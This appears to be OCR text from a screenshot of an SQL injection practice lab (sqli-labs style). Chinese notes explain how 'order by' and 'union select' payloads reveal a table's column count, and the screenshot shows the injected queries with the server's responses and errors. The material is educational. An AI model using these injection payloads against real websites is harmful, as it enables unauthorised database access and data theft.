 Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 3#' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 4#' LIMIT 0,1
Unknown column '4' in 'order clause'
利用 order by 对前面的数
据进行排序，通过其结果
判断数据列数
order by 3--+
Welcome Dhakkan
SELECT * FROM users WHERE id='1' union select 1,2,3#' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
Welcome Dhakkan
SELECT * FROM users WHERE id='1' union select 1,2#' LIMIT 0,1
The used SELECT statements have a different number of columns
通过union联合注入，来
判断数据列数
union select 1,2--+
注：输入时--+与#相同
--+会被转义为-- ；
#会被转义为%23；